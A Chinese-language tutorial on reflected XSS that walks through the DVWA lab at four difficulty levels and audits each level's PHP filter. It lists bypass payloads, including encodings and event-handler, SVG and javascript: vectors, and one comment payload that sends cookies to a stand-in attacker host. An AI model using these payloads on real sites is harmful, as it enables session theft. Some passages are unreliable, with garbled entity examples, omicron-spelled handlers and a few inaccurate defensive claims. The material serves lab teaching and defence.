一,Reflected型XSS漏洞概述

Reflected型XSS漏洞(Reflected Cross-Site Scripting)是Web安全领域中一种常见的跨站脚本攻击类型。它发生在Web应用程序将用户输入的数据(如URL中的查询参数、HTTP头部、表单输入等)直接反射到HTML响应中,而没有经过适当的过滤和转义,导致攻击者的恶意脚本在受害者浏览器中执行。该漏洞通常被攻击者用来窃取用户的敏感信息、执行恶意操作或传播恶意软件。

二,Reflected型XSS的工作原理

Reflected型XSS的工作原理可以分为几个主要步骤:

- 构造恶意请求: 攻击者首先构造一个恶意的URL或者请求,该请求包含了恶意的JavaScript代码。例如,攻击者在URL的查询参数中插入恶意脚本代码:

http://example.com/search?q=<script>alert('XSS')</script> - 诱导用户点击恶意链接: 攻击者通过电子邮件、社交媒体、即时通讯等方式,诱导用户点击该恶意链接。

- 用户点击该链接后,会向Web服务器发送带有恶意代码的请求。

- Web应用反射用户输入: Web应用接收到包含恶意代码的请求后,直接将请求中的用户输入(例如URL中的q参数)反射回HTML页面内容中,而没有对其进行任何的过滤或编码。以下是反射后的HTML响应:

<p>Your search result for: <span id="result"><script>alert('XSS')</script></span></p> - 浏览器执行恶意脚本: 浏览器解析HTML页面时,会执行其中的<script>标签中的JavaScript代码。由于

- 攻击者在代码中嵌入了alert('XSS'),浏览器会弹出警告框,显示“XSS”,从而证明恶意脚本已经执行。

三,Reflected XSS的特征

- 即时执行:Reflected型XSS漏洞不会持久存储恶意代码,而是在用户点击恶意链接时即时触发攻击。

- 不依赖于数据库存储:与Stored XSS(存储型XSS)不同,Reflected XSS攻击的恶意代码并不会存储在服务器端,攻击是一次性的,仅限于当前请求和响应。

- 攻击者利用用户输入:攻击者通过操控用户输入(如URL中的查询参数、HTTP头等)来插入恶意脚本,从而在受害者的浏览器中执行。

- 用户交互:攻击者通常需要诱导受害者点击特定的恶意链接或提交恶意表单才能触发XSS攻击。

四,常见的攻击方式

- 恶意链接: 攻击者通过邮件、社交媒体、网站评论区等渠道,分享包含恶意代码的链接。一旦用户点击该

链接,恶意脚本会立即在浏览器中执行。

- 表单提交: 攻击者可能利用表单提交方式,将恶意JavaScript代码嵌入到表单字段中,诱导用户提交含有恶意代码的表单。

- 搜索框攻击: 攻击者可以通过向网站的搜索框提交恶意输入,利用反射型XSS攻击在用户浏览器中执行脚本。

五,攻击影响

- 会话劫持:攻击者可能窃取用户的会话Cookie,利用这些信息进行会话劫持。

- 信息窃取:恶意脚本可以窃取用户在页面上输入的敏感信息,如用户名、密码、信用卡信息等。

- 伪造请求:通过XSS,攻击者可以在用户不知情的情况下提交恶意请求,进行伪造操作。

- 社会工程学攻击:攻击者可以伪造页面内容,欺骗用户进行某些操作,比如泄露密码、点击恶意链接等。

六,防止Reflected型XSS的策略

- 输入验证和输出编码:

- 输入验证:对所有用户输入进行严格验证,只允许符合预期的格式。比如,确保输入的数据不会包含

HTML标签或脚本代码。

- 输出编码:在将用户输入的数据插入到HTML响应时,对特殊字符(如<, >, &, "等)进行编码。这样,浏览器将无法解析这些字符为HTML或JavaScript代码。常见的输出编码方法包括HTML编码、URL编码等。

- 使用Content Security Policy (CSP): CSP是一种Web安全策略,可以防止网页执行来自不可信源的JavaScript代码。通过配置CSP,可以有效限制页面中可执行的脚本的来源,从而减少XSS攻击的风险。

- HttpOnly和Secure标志的使用: 将敏感的Cookie(如会话Cookie)设置为HttpOnly(防止JavaScript访问)和Secure(仅通过HTTPS传输)标志,从而增强安全性,防止XSS窃取敏感数据。

- 最小化JavaScript的执行权限: 通过严格控制JavaScript代码的执行环境,减少XSS攻击的潜在风险。例如,可以通过使用框架、库(如React、Vue)等来限制JavaScript的行为。

- 对特殊字符进行转义: 在Web应用的输出中,所有用户输入的特殊字符(例如<, >, &, ', "等)应当进行转义处理,确保这些字符不会被浏览器解析为HTML或JavaScript。

- 安全框架和库的使用: 许多现代Web框架(如Angular, React, Django等)自带对用户输入的自动转义或防护,使用这些框架可以减少XSS攻击的风险。

七,示例:Reflected型XSS攻击

假设有一个搜索功能,用户输入搜索关键词,应用程序返回一个结果页面:

<p>Your search result for: <span id="result">searchterm</span></p>

攻击者构造如下恶意链接:

http://example.com/search?q=<script>alert('XSS')</script>

如果Web应用没有对q参数进行编码,返回的页面将包含:

<p>Your search result for: <span id="result"><script>alert('XSS')</script></span></p>

浏览器解析页面时,会执行<script>alert('XSS')</script>,从而触发XSS攻击。

八,总结

Reflected型XSS漏洞是一种通过将恶意代码直接插入到网页响应中的攻击方式。攻击者通过操控用户输入,在网页中反射并执行恶意脚本。为了防范此类漏洞,Web开发者需要严格验证和转义用户输入、使用内容安全策

略(CSP)、以及采取安全编码和设计实践。

反射性XSS攻击效果是有限的:

这种漏洞通常不存储在Web服务器端,而是依赖于即时请求和响应的过程中,利用用户输入的缺陷触发攻击。以下是反射性XSS漏洞的几种常见利用场景:

1. 恶意链接诱导攻击

这是反射性XSS攻击最常见的利用场景。攻击者通过社交媒体、邮件或即时通讯软件发送带有恶意脚本的链接,诱使用户点击。例如,攻击者可能构造一个URL,其中包含一个恶意的JavaScript脚本,通过浏览器反射回网页并执行。

示例:

http://example.com/search?q=<script>alert('XSS');</script>

受害者点击此链接后,q 参数会直接被反射回网页并执行,从而触发恶意脚本。

2. 通过搜索框或查询字符串进行攻击

许多网站会根据用户提供的搜索词或查询参数显示相应的结果。如果Web应用程序没有对这些用户输入进行适当的过滤或编码,攻击者可以利用搜索框或URL中的查询参数进行恶意输入。

示例:

http://example.com/search?q=<script>stealCookies()</script>

如果Web应用将q参数直接插入到HTML中,恶意脚本会被执行,窃取用户的cookies。

3. 跨站请求伪造(CSRF)结合XSS

攻击者可以结合反射性XSS与跨站请求伪造(CSRF)攻击,诱使用户点击恶意链接从而发起不良请求。例如,攻击者通过XSS窃取用户的会话Cookie或身份认证信息,并用这些信息发起恶意请求(如修改用户的账户信息或进行资金转账)。

示例:

- 攻击者构造带有XSS攻击的链接,窃取用户会话ID。

- 一旦会话信息被盗取,攻击者可以通过该会话ID发起CSRF攻击,执行恶意操作。

4. 通过URL重定向与XSS结合

攻击者可以利用反射性XSS漏洞与URL重定向结合,伪装成一个合法的链接,诱导用户点击并执行恶意脚本。攻击者可能将恶意代码嵌入到一个看起来可信的URL中。

示例:

http://example.com/redirect?url=http://attacker.com?xss=<script>alert('XSS')</script>

如果Web应用未能对url参数进行验证,攻击者可以通过这种方式触发XSS攻击。

5. 注入恶意广告或评论

如果Web应用允许用户提交评论或其他类型的用户生成内容,攻击者可以通过这些表单注入恶意脚本。如果没有对用户输入的内容进行适当的过滤或转义,恶意脚本会在其他用户浏览这些内容时被执行。

示例:

- 用户提交评论内容:

<script>document.location='http://attacker.com/steal?cookie=' + document.cookie</script> - 其他用户查看该评论时,脚本会被执行,导致cookie泄漏。

6. 通过错误页面进行攻击

有些Web应用在发生错误时会返回错误消息,并且错误信息可能会显示用户输入的内容。如果这些错误消息没有经过适当的过滤,攻击者可以在URL中注入恶意代码,使得错误消息中包含恶意脚本。

示例:

http://example.com/login?username=<script>alert('XSS')</script>

如果应用将错误信息反射到页面而不进行转义,攻击者输入的恶意代码就会在页面上执行。

7. 绕过简单的输入过滤

一些Web应用可能会做简单的输入过滤,例如禁止输入<script>标签。但如果过滤机制不够严格或不区分大小写,攻击者可以通过变换字符顺序或大小写来绕过过滤。

示例:

http://example.com/search?q=<ScRiPt>alert('XSS');</ScRiPt>

这种情况会利用反射性XSS漏洞,在输入过滤不严格的情况下触发脚本执行。

8. 通过文件上传漏洞结合XSS

有时,攻击者可以利用Web应用的文件上传功能结合XSS漏洞。例如,攻击者上传包含恶意脚本的HTML或JavaScript文件,当其他用户下载或查看该文件时,恶意脚本被执行。

示例: 上传一个包含恶意JavaScript的HTML文件,通过其他用户访问这个文件时触发XSS

一,low难度下的Reflected型XSS漏洞



1,网站的主要功能是输入自己的名字

2,可以burp suite挂代理抓个请求包进行分析

也就是输入的内容被GET请求拼接url里再提交到服务器了



3,可以使用最简单的payload进行测试,payload:<script>alert('XSS')</script>

测试成功,证明存在着反射性XSS漏洞

4,构造payload用于窃取用户cookie:<script>alert(document.cookie)</script>

成功获得cookie,接下来就可以免密登录了

对low难度的靶场源代码进行代码审计

| ?php header ("X-XSS-Protection: 0"); // Is there any input? if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) { // Feedback for end user echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>'; } ?> |

1. XSS保护头部被禁用 (X-XSS-Protection: 0)

header("X-XSS-Protection: 0");

分析:

- X-XSS-Protection 是浏览器的一种内建保护机制,旨在通过启用该头部(X-XSS-Protection: 1)来防止一些基本的XSS攻击。

- 该头部的值为 0 意味着禁用XSS保护。虽然现代浏览器(如Chrome和Firefox)通常不再依赖于此头部进行XSS防护,但禁用它可能会降低某些较老浏览器的防护能力。

- 建议: 该头部不应被禁用,除非有特殊原因。应该将其设置为 1,以增强浏览器端的XSS防护。

2. 未对用户输入进行适当的过滤和转义

echo '<pre>Hello ' . $_GET['name'] . '</pre>';

分析:

- 该代码直接将$_GET['name']的值插入到HTML输出中。如果用户输入恶意的JavaScript代码,将会导致反射型XSS攻击。

- 例如,攻击者可以通过如下URL触发攻击:

http://example.com/script.php?name=<script>alert('XSS')</script>

这会导致浏览器执行嵌入的JavaScript代码,从而窃取敏感信息或进行其他恶意操作。 - 建议:

- 对所有输出的用户数据进行适当的过滤和转义。例如,可以使用 htmlspecialchars() 函数对用户输入进行编码:

echo '<pre>Hello ' . htmlspecialchars($_GET['name'], ENT_QUOTES, 'UTF-8') . '</pre>';

这将确保任何特殊字符(如 <, >, ")被转换为 HTML 实体,防止它们被当作HTML或JavaScript代码执行。

- 对所有输出的用户数据进行适当的过滤和转义。例如,可以使用 htmlspecialchars() 函数对用户输入进行编码:

3. 输入验证

if (array_key_exists("name", $_GET) && $_GET['name'] != NULL) {

分析:

- 代码检查了$_GET['name']是否存在并且不为 NULL。但这没有验证输入的有效性。例如,用户可以输入空字符串、过长的字符串,或者其他恶意内容。

- 建议:

- 应该进一步验证用户输入。例如,限制允许的字符范围或长度,以减少攻击面。

- 可以考虑使用 filter_var() 函数来验证输入,确保其符合预期格式:

if (isset($_GET['name']) && preg_match('/^[a-zA-Z0-9 ]+$/', $_GET['name'])) {

4. 未使用Prepared Statements

- 该代码没有涉及数据库交互,但如果涉及数据库操作,应该使用预处理语句(prepared statements)来避免SQL注入攻击。

- 建议: 始终使用准备好的语句与数据库进行交互,尤其是涉及用户输入时。

5. 代码的安全性和可维护性

- 代码结构: 目前代码结构较为简单,适用于小型项目,但对于更复杂的应用,应该考虑将业务逻辑与呈现层分开,使用框架(如Laravel、Symfony)来增强代码的安全性和可维护性。

- 用户输入的反馈: 对用户输入的处理和反馈应尽量保持简单明了,避免泄露过多内部信息。

二,medium难度下的Reflected型XSS漏洞

1,可以预想到的就是low难度下的一些XSS注入是不管用的了,例如 <script>alert('XSS')</script>

这就没有执行alert的指令弹出XSS字符串,而是直接把注入的payload当做了输入的字符串进行处理

2,那么这个时候就需要考虑怎么绕过了,首先就要推断服务器是怎么处理恶意语句的。

尝试常见的过滤绕过技术

- 大小写变换:一些过滤机制可能只检查特定的字符或标签,比如 <script>,但是由于大小写敏感,有时大小写混合(如 <ScRiPt>)就能绕过过滤。

<ScRiPt>alert('XSS')</ScRiPt>

- 编码和转义:如果系统过滤了直接的HTML标签,尝试对标签进行URL编码或HTML实体编码。例如,< 可以被编码为 %3C 或 <,> 可以被编码为 %3E 或 >。

%3Cscript%3Ealert('XSS')%3C/script%3E

或者:

<script>alert('XSS')</script>

3,说明对<script>这个标签做出了限制,但是对大小写并不敏感,使用我<SCRIPT>全部大小就能绕过,payload:<SCRIPT>alert(document.cookie)</SCRIPT>

对medium难度的靶场源代码进行代码审计

| <?php header ("X-XSS-Protection: 0"); // Is there any input? if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) { // Get input $name = str_replace( '<script>', '', $_GET[ 'name' ] ); // Feedback for end user echo "<pre>Hello {$name}</pre>"; } ?> |

安全性分析:

- X-XSS-Protection禁用:

- 与第一段代码相同,第二段代码也禁用了浏览器的XSS保护功能(X-XSS-Protection: 0)。这仍然是一个安全问题。

- 建议: 同样应该启用XSS保护。

- 简单的过滤(str_replace):

- 第二段代码尝试使用 str_replace('<script>', '', $_GET['name']) 来移除用户输入中的 <script> 标签。这是一种非常简单的过滤方式,仅删除了字符串中的 <script> 标签。这种方法存在多个问题:

- 大小写敏感: 这种方式只会去掉小写字母 <script>。如果攻击者将 <script> 改为 <ScRiPt> 或其他变体,代码将无法识别并移除它。

- 无法完全阻止XSS: 这种过滤方法只处理了 <script> 标签,但XSS攻击可以通过其他方式注入(例如,使用JavaScript事件处理程序,如 onerror, onclick 等),或者使用其他标签(如 <img>, <svg>, <iframe>)来执行脚本代码。即使 <script> 标签被删除,其他形式的XSS攻击仍然可能成功。

- 建议: 应该采用更全面的输入转义措施,而不是简单的字符替换。使用 htmlspecialchars() 或 htmlentities() 来防止任意HTML标签和JavaScript代码的注入。

- 第二段代码尝试使用 str_replace('<script>', '', $_GET['name']) 来移除用户输入中的 <script> 标签。这是一种非常简单的过滤方式,仅删除了字符串中的 <script> 标签。这种方法存在多个问题:

安全机制对比

| 特性 | low代码 | medium代码 |

| X-XSS-Protection | 被禁用 (X-XSS-Protection: 0) | 被禁用 (X-XSS-Protection: 0) |

| 用户输入处理 | 直接输出用户输入,没有任何过滤或转义 | 通过 str_replace('<script>', '', $_GET['name']) 简单移除 <script> 标签 |

| 过滤机制的有效性 | 无任何过滤或转义措施,极易受到XSS攻击 | 仅移除小写 <script> 标签,无法有效防止复杂的XSS攻击 |

| 防止XSS攻击能力 | 极低,直接反射XSS攻击 | 较低,无法处理所有形式的XSS攻击,仍然存在绕过的风险 |

| 最佳实践 | 应使用 htmlspecialchars() 进行转义,启用XSS保护机制 | 应使用 htmlspecialchars() 进行转义,并删除str_replace(),启用XSS保护机制 |

| 潜在风险 | 反射型XSS漏洞,攻击者可通过URL注入任意JavaScript代码 | 仍然容易受到XSS攻击,尤其是大小写变换、事件处理程序等绕过方法 |

总结与建议

- X-XSS-Protection: 0:

- 在这两段代码中,浏览器的XSS保护被禁用,这会让反射型XSS攻击更容易成功。建议始终启用 X-XSS-Protection: 1,尽管现代浏览器不再完全依赖它,但启用它能提供额外的保护层。

- 过滤和转义用户输入:

- 第一段代码完全没有对用户输入进行处理,容易受到XSS攻击。

- 第二段代码尝试通过 str_replace() 移除 <script> 标签,但这种方法太过简单,无法应对更复杂的攻击。应使用更强大和通用的方式,如 htmlspecialchars(),它会转义所有潜在的恶意HTML字符,防止JavaScript代码执行。

- 正确的输入过滤与转义:

- 应始终使用适当的输出转义,使用 htmlspecialchars() 或 htmlentities() 函数来防止所有类型的XSS攻击。

- 避免使用不完整的手动过滤方法(如 str_replace()),因为它们容易被绕过。

三,high难度下的Reflected型XSS漏洞

1,high难度下对于XSS漏洞的过滤限制肯定更加严格,不再是简单对<script>标签进行检查转义

2,考虑到服务器可能完全禁掉了<script>标签的效果,那么就需要我们使用更加复杂的过滤技术如下

1. 大小写变换(Case Insensitivity)

许多过滤机制在处理输入时可能仅检查特定大小写的标签(如 <script>)。如果攻击者使用不同的大小写变体,可能绕过这些过滤器。

示例:

<ScRiPt>alert('XSS')</ScRiPt>

过滤器如果只检查小写 <script>,这种方式将成功绕过。

2. HTML实体编码(HTML Entity Encoding)

攻击者可以使用HTML实体来编码HTML标签或JavaScript代码,从而绕过简单的字符过滤。

示例:

- <script> 可以被编码为 <script> 或 <script>。

- > 可以被编码为 > 或 >。

注入示例:

<script>alert('XSS')</script>

有些过滤器可能只检查特定的字符,但无法检测HTML实体编码。

3. URL编码(URL Encoding)

攻击者可以将恶意脚本进行URL编码,这样它们就不容易被过滤或识别。

示例:

- <script> 可以被编码为 %3Cscript%3E。

注入示例:

%3Cscript%3Ealert('XSS')%3C/script%3E

这可能绕过只检查字符 < 和 > 的过滤机制。

4. 混合编码(Mixed Encoding)

攻击者可以通过将不同的编码方法结合使用来绕过过滤器。例如,使用HTML实体编码和URL编码结合。

示例:

%3C%73%63%72%69%70%74%3Ealert('XSS')%3C/script%3E

这种方法利用了HTML编码与URL编码的组合来混淆输入,使其难以被过滤。

5. JavaScript事件处理程序(Event Handlers)

即使 <script> 标签被过滤,攻击者仍然可以通过JavaScript事件处理程序(如 onmouseover、onclick、onerror 等)来执行恶意脚本。

示例:

<img src="invalid.jpg" οnerrοr="alert('XSS')">

在这里,当图片加载失败时,onerror 事件触发,并执行恶意JavaScript代码。

<img src="invalid.jpg" οnmοuseοver="alert('XSS')">

当鼠标移到图片上时,就会执行恶意JavaScript代码弹出提示框XSS

<img src="invalid.jpg" οnclick="alert('XSS')">

当鼠标点击图片上时,就会执行恶意JavaScript代码弹出提示框XSS

6. SVG 和 MathML 注入

现代浏览器支持SVG(Scalable Vector Graphics)和MathML(Mathematical Markup Language),攻击者可以利用这些特性来注入JavaScript代码。

示例(SVG):

<svg οnlοad="alert('XSS')"></svg>

示例(MathML):

<math οnlοad="alert('XSS')"></math>

这些标签可能没有被常见的过滤器识别为危险标签,允许攻击者执行脚本。

7. 动态脚本注入(Script Injection)

某些Web应用程序只允许通过某些特定的标签嵌入脚本,但攻击者可以尝试在HTML属性、iframe、object 标签等中注入JavaScript。

示例:

<iframe src="javascript:alert('XSS');"></iframe>

有些情况下,<iframe>、<object> 标签或其他嵌入式元素可能会被允许执行脚本。

8. 使用“javascript:”伪协议

在一些HTML属性(如href)中,javascript:伪协议可以用来执行JavaScript代码,即使标签本身没有被允许。

示例:

<a href="javascript:alert(document.cookie)">Click me</a>

这允许在<a>标签的href属性中执行JavaScript。

9. 图片标签和其他嵌入标签

除了<script>标签,攻击者还可以利用<img>、<audio>、<video>等标签的事件处理程序(如onerror)执行恶意代码。

示例:

<img src="invalid.jpg" οnerrοr="alert('XSS')">

onerror 事件会在图片加载失败时触发,因此可以被用来执行JavaScript。

<audio src="1.wav" οnerrοr="alert('XSS')">

<video src="1.mp4"οnerrοr="alert('XSS')">

10. DOM-based XSS(基于DOM的XSS)

有时,XSS漏洞的攻击方式不仅仅依赖于反射,而是依赖于浏览器在客户端对DOM的处理。如果前端JavaScript代码处理了不安全的用户输入(比如通过 innerHTML 或 document.write()),则即使没有明显的XSS漏洞,攻击者也可以通过某些方法注入JavaScript代码。

示例:

<script>

document.getElementById('output').innerHTML = location.search.substring(1);

</script>

在这种情况下,location.search(即URL的查询字符串)中的恶意输入会被直接插入到页面中。

11. 双重编码(Double Encoding)

在某些情况下,Web应用程序可能会对输入进行多次编码。这意味着攻击者可以先进行编码,然后通过其他方式(如反编码)注入恶意脚本。

示例:

%253Cscript%253Ealert('XSS')%253C/script%253E

在这种情况下,字符 %253C 是对 < 字符的URL编码,再次编码后成为 %253C。在多次编码的情况下,过滤器可能无法完全识别出恶意代码。

12. 路径和内容类型绕过

一些应用可能通过检查内容类型(如 application/x-www-form-urlencoded)或路径(如只允许特定路径)来进行过滤。攻击者可以尝试通过改变请求方式(如通过POST请求替代GET请求)或路径进行绕过。

总结:

绕过反射型XSS过滤的技术有很多种,攻击者通常会结合多种方式来构造绕过策略。为了有效防御反射型XSS攻击,网站开发者应采取以下措施:

- 输入验证与输出转义: 始终对用户输入进行转义,避免直接输出未经处理的数据。

- 使用安全的HTML编码: 使用 htmlspecialchars() 或 htmlentities() 对所有用户输入进行编码,防止恶意脚本执行。

- 避免HTML属性注入: 使用安全的属性绑定(例如,避免直接插入JavaScript代码到href或src属性中)。

- 使用内容安全策略(CSP): CSP可以限制哪些脚本可以在页面上执行,从而增强安全性。

- 启用XSS防护: 使用浏览器内建的XSS保护机制(如 X-XSS-Protection)。

3,可以看到通过各种过滤手段是能够实现对<script>标签限制过滤的绕过,其本质就是要让服务器端去“傻傻的”执行我们注入的恶意代码,javascript丰富的功能标签为我们的绕过提供了可能

对high难度的靶场源代码进行代码审计

| <?php header ("X-XSS-Protection: 0"); // Is there any input? if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) { // Get input $name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] ); // Feedback for end user echo "<pre>Hello {$name}</pre>"; } ?> |

这段PHP代码试图通过正则表达式过滤用户输入来防御跨站脚本攻击(XSS),但其防御机制的有效性存在明显局限性,以下是具体分析:

防御机制的有效性

- 针对特定标签的过滤

- 代码使用正则表达式 preg_replace 来过滤用户输入,试图阻止包含 "script" 的标签被注入,例如 <script> 标签。这种方式可以防止简单直接的 <script> 注入。

- 限制性输出

- 输出时,代码将用户输入嵌入在 <pre> 标签内,理论上不会直接生成 JavaScript 脚本。然而,这并不是一种可靠的编码方式。

局限性

- 正则表达式不足以全面过滤恶意输入

- 该正则仅匹配 "script" 一词的变形,但攻击者可以使用其他方式绕过:

- 使用大小写混合,如 <ScRipT>.

- 分隔 "script" 的拼写,如 <scr<script>ipt>.

- 使用其他事件处理程序或标签(如 <img src="x" οnerrοr="alert(1)">)。

- 该正则仅匹配 "script" 一词的变形,但攻击者可以使用其他方式绕过:

- 未对输入进行HTML实体编码

- 用户输入直接被插入HTML中,缺乏 htmlspecialchars 等方法对输出进行HTML实体编码。攻击者可以利用未过滤的输入注入其他HTML标签或属性。

- 未覆盖所有潜在攻击向量

- XSS 并不仅限于 <script> 标签,任何能够执行JavaScript的上下文都可能被利用:

- 属性注入:<input value="{payload}">.

- CSS注入:<style>{payload}</style>.

- URL处理:<a href="javascript:{payload}">Click</a>.

- XSS 并不仅限于 <script> 标签,任何能够执行JavaScript的上下文都可能被利用:

- 缺乏上下文感知的安全防护

- 不同的上下文(如 HTML、JavaScript、CSS、URL)需要不同的编码方式,而这段代码未进行上下文感知的防御。

- 未使用现代安全机制

- 没有使用强大的内容安全策略(CSP)。

- X-XSS-Protection: 0 明确禁用了浏览器的内置XSS防护,这可能使浏览器的XSS过滤器失效。

四,impossible难度下的Reflected型XSS漏洞

代码审计其防御措施及安全机制

| <?php // Is there any input? if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) { // Check Anti-CSRF token checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' ); // Get input $name = htmlspecialchars( $_GET[ 'name' ] ); // Feedback for end user echo "<pre>Hello {$name}</pre>"; } // Generate Anti-CSRF token generateSessionToken(); ?> |

1. 使用 htmlspecialchars 防御 XSS

有效性:

- htmlspecialchars() 函数将用户输入中的特殊字符(如 <、>、"、&)转换为HTML实体。例如:

- < 会变成 <

- > 会变成 >

- & 会变成 &

- " 会变成 "

这种编码方式有效防止了在HTML上下文中插入恶意标签和JavaScript代码。举个例子,如果用户输入的是 <script>alert('XSS');</script>,经过 htmlspecialchars() 处理后会变成 <script>alert('XSS');</script>,这就不会被浏览器执行为JavaScript,而只是作为普通文本显示出来。

局限性:

- 只防御 HTML 上下文中的 XSS:htmlspecialchars() 只能防止在 HTML 内容中执行 JavaScript 脚本,但它不能防止在 JavaScript、CSS、URL 等其他上下文中的 XSS 漏洞。如果恶意代码通过其他途径注入(如在 <img src="..." οnerrοr="..." /> 中利用 HTML 属性事件),htmlspecialchars() 可能无法防护。

例如:- <img src="x" οnerrοr="alert('XSS')"> 可能被绕过。

- 对某些特殊字符的处理不完全:如果没有适当地传递 ENT_QUOTES 或正确的字符集,可能会存在漏洞。htmlspecialchars() 在默认模式下将双引号(")和单引号(')转换为HTML实体,但它不会转换某些特殊字符,例如空格( )和一些特定的控制字符。

2. 防御跨站请求伪造(CSRF)

虽然 htmlspecialchars() 是为了防御 XSS 设计的,但该代码还包含了一个针对 CSRF 的防御机制:

- 生成并验证 Anti-CSRF Token:

- 在处理用户输入之前,代码通过 checkToken() 函数验证了用户请求中携带的 user_token 是否与服务器会话中的 session_token 匹配。

- CSRF 防御通过确保请求是由合法用户发出的而非恶意第三方进行,从而避免了 CSRF 攻击。

不过,这里并不直接影响 XSS 的防护,但它是一个补充的安全措施。

3. 输入验证

- 输入检查: 代码通过 array_key_exists( "name", $_GET ) 检查是否存在输入,并且确保 $_GET['name'] 不为空。这有助于避免空输入的进一步处理,但它并没有进行更为严格的输入验证。

局限性:

- 没有对输入值进行严格的格式检查,如只允许字母、数字或特定字符,这可能导致攻击者提交意外的格式或恶意的输入(例如HTML标签、脚本等)。

- 理想情况下,应进行白名单检查,限制输入字符的类型和长度,以减少恶意数据的风险。

4. CSRF Token 防御的安全性

checkToken() 和 generateSessionToken() 是防御 CSRF 攻击的措施,确保每个会话请求都包含合法的 CSRF 令牌。

有效性:

- 有效的 CSRF 防护:如果 checkToken() 的实现安全,它可以有效防止 CSRF 攻击,确保请求是由用户本人发出的,而不是通过恶意页面伪造的。

局限性:

- 令牌实现不清楚:我们并没有看到 checkToken() 和 generateSessionToken() 的具体实现细节,不能确定它们的实现是否足够安全。例如:

- 如果令牌生成方法不够随机或者容易预测,攻击者可能通过构造合法请求来绕过防护。

- 如果 CSRF 令牌与用户会话绑定不当(例如,存储在客户端而非服务器端),则攻击者可能伪造令牌。

5. 总结与改进建议

有效性:

- HTML实体编码:通过 htmlspecialchars() 防御了大多数 HTML 上下文中的 XSS 攻击,这对反射型 XSS 攻击非常有效。

- CSRF防护:使用 CSRF 令牌对抗 CSRF 攻击,增加了系统的安全性。

局限性:

- 防御不全面: htmlspecialchars() 仅在 HTML 上下文中有效,不能防止 JavaScript 事件、URL 或 CSS 中的 XSS 攻击。

- 缺少输入验证:没有对输入进行更细粒度的校验,可能存在恶意数据注入的风险。

- 令牌机制的可疑性: checkToken() 和 generateSessionToken() 的实现细节不明确,如果它们的实现不安全,可能会导致 CSRF 防护失效。

改进建议:

- 上下文感知的输出编码:根据输出的位置选择合适的编码方法。对于 JavaScript,使用 json_encode() 处理字符串;对于 URL,使用 urlencode();对于 HTML 属性,使用 htmlspecialchars()。

- 严格的输入验证:对用户输入进行更严格的验证,限制输入字符集(例如只允许字母、数字、空格等)并进行长度检查。

- 完善 CSRF 防护:确保 CSRF 令牌的生成方法足够随机,并且与用户会话绑定安全。

- 启用内容安全策略(CSP):通过配置 CSP 限制可执行的脚本来源,进一步增强防御能力。

412

412

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?